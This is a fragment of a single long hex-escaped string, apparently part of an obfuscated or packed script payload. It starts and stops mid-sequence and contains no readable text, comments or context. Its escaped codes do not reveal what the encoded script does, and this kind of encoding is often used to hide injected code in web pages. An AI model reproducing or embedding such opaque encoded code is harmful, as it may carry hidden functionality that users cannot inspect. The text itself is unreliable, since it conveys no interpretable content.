5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x72\x5C\x71\x5C\x72\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x62\x5C\x63\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x63\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x66\x5C\x68\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x69\x5C\x61\x5C\x72\x5C\x6F\x5C\x41\x5C\x61\x5C\x61\x5C\x62\x5C\x6E\x5C\x6A\x5C\x69\x5C\x6E\x5C\x6A\x5C\x64\x5C\x71\x5C\x6A\x5C\x68\x5C\x71\x5C\x66\x5C\x62\x5C\x71\x5C\x69\x5C\x66\x5C\x71\x5C\x68\x5C\x62\x5C\x71\x5C\x6A\x5C\x6A\x5C\x70\x5C\x76\x5C\x68\x5C\x62\x5C\x78\x5C\x6A\x5C\x69\x5C\x6E\x5C\x66\x5C\x62\x5C\x70\x5C\x76\x5C\x6A\x5C\x66\x5C\x6E\x5C\x66\x5C\x62\x5C\x31\x67\x5C\x6A\x5C\x68\x5C\x31\x35\x5C\x66\x5C\x69\x5C\x6D\x5C\x65\x5C\x6F\x5C\x31\x32\x5C\x68\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6E\x5C\x66\x5C\x62\x5C\x59\x5C\x6A\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x4E\x5C\x6E\x5C\x6E\x5C\x66\x5C\x62\x5C\x78\x5C\x66\x5C\x62\x5C\x31\x69\x5C\x6A\x5C\x68\x5C\x70\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x35\x5C\x61\x5C\x63\x5C\x67\x5C\x6D\x5C\x66\x5C\x69\x5C\x6D\x5C\x66\x5C\x6F\x5C\x6F\x5C\x6E\x5C\x66\x5C\x62\x5C\x4E\x5C\x62\x5C\x6A\x5C\x70\x5C\x31\x32\x5C\x66\x5C\x62\x5C\x31\x62\x5C\x61\x5C\x61\x5C\x67\x5C\x6E\x5C\x64\x5C\x67\x5C\x70\x5C\x70\x5C\x75\x5C\x41\x5C\x61\x5C\x63\x5C\x69\x5C\x6E\x5C\x31\x63\x5C\x66\x5C\x69\x5C\x6D\x5C\x65\x5C\x6F\x5C\x6D\x5C\x66\x5C\x69\x5C\x6D\x5C\x67\x5C\x6F\x5C\x6F\x5C\x6E\x5C\x59\x5C\x31\x64\x5C\x59\x5C\x71\x5C\x61\x5C\x63\x5C\x67\x5C\x70\x5C\x70\x5C\x76\x5C\x61\x5C\x63\x5C\x66\x5C\x6E\x5C\x66\x5C\x62\x5C\x55\x5C\x55\x5C\x70\x5C\x76\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x68\x5C\x62\x5C\x6E\x5C\x66\x5C\x62\x5C\x70\x5C\x6F\x5C\x78\x5C\x69\x5C\x66\x5C\x6D\x5C\x66\x5C\x62\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x68\x5C\x62\x5C\x6E\x5C\x66\x5C\x62\x5C\x70\x5C\x75\x5C\x41\x5C\x69\x5C\x66\x5C\x78\x5C\x6D\x5C\x6A\x5C\x69\x5C\x6E\x5C\x68\x5C\x62\x5C\x70\x5C\x76\x5C\x6A\x5C\x66\x5C\x4D\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x68\x5C\x62\x5C\x6F\x5C\x75\x5C\x6F\x5C\x41\x5C\x68\x5C\x62\x5C\x78\x5C\x6A\x5C\x69\x5C\x6E\x5C\x70\x5C\x76\x5C\x6A\x5C\x66\x5C\x4D\x5C\x66\x5C\x69\x5C\x6D\x5C\x68\x5C\x6F\x5C\x75\x5C\x41\x5C\x66\x5C\x62\x5C\x78\x5C\x61\x5C\x75\x5C\x41\x5C\x61\x5C\x63\x5C\x66\x5C\x6E\x5C\x66\x5C\x62\x5C\x55\x5C\x55\x5C\x70\x5C\x76\x5C\x61\x5C\x63\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x6D\x5C\x66\x5C\x62\x5C\x6F\x5C\x70\x5C\x76\x5C\x6A\x5C\x64\x5C\x78\x5C\x6A\x5C\x64\x5C\x6D\x5C\x66\x5C\x69\x5C\x6D\x5C\x67\x5C\x6F\x5C\x6F\x5C\x6E\x5C\x61\x5C\x61\x5C\x68\x5C\x4D\x5C\x61\x5C\x61\x5C\x69\x5C\x6E\x5C\x66\x5C\x69\x5C\x6D\x5C\x69\x5C\x6F\x5C\x4E\x5C\x68\x5C\x62\x5C\x6E\x5C\x66\x5C\x62\x5C\x70\x5C\x4E\x5C\x66\x5C\x69\x5C\x6D\x5C\x69\x5C\x6F\x5C\x71\x5C\x66\x5C\x69\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x70\x5C\x71\x5C\x69\x5C\x66\x5C\x6D\x5C\x66\x5C\x62\x5C\x6F\x5C\x70\x5C\x75\x5C\x75\x5C\x41\x5C\x6A\x5C\x66\x5C\x4D\x5C\x6A\x5C\x64\x5C\x75\x5C\x6E\x5C\x66\x5C\x69\x5C\x6D\x5C\x63\x5C\x6F\x5C\x71\x5C\x67\x5C\x62\x5C\x71\x5C\x61\x5C\x62\x5C\x63\x5C\x71\x5C\x66\x5C\x69\x5C\x6D\x5C\x64\x5C\x6F\x5C\x6D\x5C\x66\x5C\x69\x5C\x6D\x5C\x62\x5C\x6F\x5C\x6F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6D\x5C\x61\x5C\x6F\x5C\x70\x5C\x71\x5C\x63\x5C\x71\x5C\x76\x5C\x75\x5C\x70\x5C\x70\x22\x2C\x22\x5C\x6B\x22\x2C\x22\x5C\x31\x37\x5C\x54\x5C\x4F\x5C\x4B\x5C\x44\x22\x2C\x22\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x66\x5C\x45\x5C\x6B\x5C\x6C\x5C\x64\x5C\x61\x5C\x6B\x5C\x6C\x5C\x66\x5C\x49\x5C\x6B\x5C\x6C\x5C\x66\x5C\x48\x5C\x6B\x5C\x6C\x5C\x68\x5C\x45\x5C\x6B\x5C\x6C\x5C\x67\x5C\x61\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x6B\x5C\x6C\x5C\x62\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x62\x5C\x69\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x6B\x5C\x6C\x5C\x67\x5C\x66\x5C\x6B\x5C\x6C\x5C\x67\x5C\x62\x5C\x6B\x5C\x6C\x5C\x64\x5C\x49\x5C\x6B\x5C\x6C\x5C\x64\x5C\x48\x5C\x6B\x5C\x6C\x5C\x64\x5C\x63\x5C\x6B\x5C\x6C\x5C\x62\x5C\x45\x5C\x6B\x5C\x6C\x5C\x64\x5C\x67\x5C\x6B\x5C\x6C\x5C\x67\x5C\x64\x5C\x6B\x5C\x6C\x5C\x67\x5C\x67\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x64\x5C\x62\x5C\x6B\x5C\x6C\x5C\x64\x5C\x69\x5C\x6B\x5C\x6C\x5C\x62\x5C\x63\x5C\x6B\x5C\x6C\x5C\x64\x5C\x66\x5C\x6B\x5C\x6C\x5C\x64\x5C\x68\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x67\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x67\x5C\x69\x5C\x6B\x5C\x6C\x5C\x62\x5C\x65\x5C\x6B\x5C\x6C\x5C\x66\x5C\x51\x5C\x6B\x5C\x6C\x5C\x64\x5C\x64\x5C\x6B\x5C\x6C\x5C\x67\x5C\x45\x5C\x6B\x5C\x6C\x5C\x67\x5C\x46\x5C\x6B\x5C\x6C\x5C\x67\x5C\x47\x5C\x6B\x5C\x6C\x5C\x67\x5C\x48\x5C\x6B\x5C\x6C\x5C\x67\x5C\x51\x5C\x6B\x5C\x6C\x5C\x67\x5C\x49\x5C\x6B\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x6C\x5C\x68\x5C\x62\x5C\x6B\x5C\x6C\x5C\x68\x5C\x49\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x6B\x5C\x42\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x69\x5C\x79\x5C\x6C\x5C\x64\x5C\x6B\x5C\x6C\x5C\x68\x5C\x61\x5C\x6B\x5C\x6C\x5C\x68\x5C\x65\x5C\x6B\x5C\x6C\x5C\x68\x5C\x64\x5C\x6B\x5C\x6C\x5C\x64\x5C\x65\x5C\x6B\x5C\x6C\x5C\x62\x5C\x48\x5C\x6B\x5C\x42\x5C\x63\x5C\x6C\x5C\x67\x5C\x31\x31\x5C\x66\x5C\x63\x5C\x6B\x5C\x6C\x5C\x68\x5C\x68\x5C\x6B\x5C\x6C\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x65\x5C\x64\x5C\x6B\x5C\x6C\x5C\x67\x5C\x65\x5C\x6B\x5C\x6C\x5C\x68\x5C\x67\x5C\x6B\x5C\x6C\x5C\x65\x5C\x61\x5C\x6B\x5C\x6C\x5C\x65\x5C\x62\x5C\x6B\x5C\x6C\x5C\x68\x5C\x47\x5C\x6B\x5C\x6C\x5C\x65\x5C\x66\x5C\x6B\x5C\x6C\x5C\x68\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x64\x5C\x6A\x5C\x6B\x5C\x42\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x69\x5C\x79\x5C\x6C\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x67\x5C\x6B\x5C\x6C\x5C\x65\x5C\x68\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x65\x5C\x49\x5C\x6B\x5C\x6C\x5C\x65\x5C\x69\x5C\x6B\x5C\x6C\x5C\x65\x5C\x47\x5C\x6B\x5C\x6C\x5C\x65\x5C\x48\x5C\x6B\x5C\x6C\x5C\x65\x5C\x45\x5C\x6B\x5C\x6C\x5C\x67\x5C\x68\x5C\x6B\x5C\x6C\x5C\x66\x5C\x64\x5C\x6B\x5C\x6C\x5C\x66\x5C\x65\x5C\x6B\x5C\x6C\x5C\x66\x5C\x66\x5C\x6B\x5C\x42\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x69\x5C\x79\x5C\x6C\x5C\x65\x5C\x6B\x5C\x6C\x5C\x65\x5C\x46\x5C\x6B\x5C\x6C\x5C\x66\x5C\x61\x5C\x6B\x5C\x6C\x5C\x66\x5C\x67\x5C\x6B\x5C\x6C\x5C\x66\x5C\x63\x5C\x6B\x5C\x6C\x5C\x66\x5C\x62\x5C\x6B\x5C\x6C\x5C\x62\x5C\x51\x5C\x6B\x5C\x6C\x5C\x65\x5C\x51\x5C\x6B\x5C\x42\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x69\x5C\x79\x5C\x6C\x5C\x61\x5C\x6B\x5C\x6C\x5C\x62\x5C\x67\x5C\x6B\x5C\x7A\x5C\x77\x5C\x44\x5C\x31\x33\x5C\x7A\x5C\x43\x5C\x6B\x5C\x6C\x5C\x66\x5C\x68\x5C\x6B\x5C\x42\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x69\x5C\x79\x5C\x6C\x5C\x62\x5C\x6B\x5C\x79\x5C\x31\x33\x5C\x43\x5C\x31\x31\x5C\x44\x5C\x4B\x5C\x31\x39\x5C\x43\x5C\x6B\x5C\x42\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x69\x5C\x79\x5C\x6C\x5C\x67\x5C\x6B\x5C\x6C\x5C\x62\x5C\x61\x5C\x6B\x5C\x6C\x5C\x66\x5C\x69\x5C\x6B\x5C\x6C\x5C\x62\x5C\x47\x5C\x6B\x5C\x6C\x5C\x66\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x66\x5C\x47\x5C\x6B\x5C\x5A\x5C\x31\x71\x5C\x4B\x5C\x4F\x5C\x77\x5C\x6B\x5C\x31\x61\x5C\x44\x5C\x7A\x5C\x4B\x5C\x43\x5C\x57\x5C\x6B\x5C\x6C\x5C\x62\x5C\x49\x5C\x6B\x5C\x4B\x5C\x79\x5C\x6B\x5C\x54\x5C\x50\x5C\x7A\x5C\x31\x37\x5C\x77\x5C\x31\x70\x5C\x43\x5C\x44\x5C\x6B\x5C\x31\x38\x5C\x50\x5C\x7A\x5C\x6B\x5C\x6C\x5C\x62\x5C\x46\x5C\x6B\x5C\x77\x5C\x31\x38\x5C\x50\x5C\x4F\x5C\x6B\x5C\x6C\x5C\x64\x5C\x47\x5C\x6B\x5C\x6C\x5C\x64\x5C\x45\x5C\x6B\x5C\x6C\x5C\x66\x5C\x46\x5C\x6B\x5C\x44\x5C\x31\x39\x5C\x31\x61\x5C\x44\x5C\x7A\x5C\x4B\x5C\x43\x5C\x57\x5C\x6B\x5C\x43\x5C\x77\x5C\x5A\x5C\x6B\x5C\x31\x65\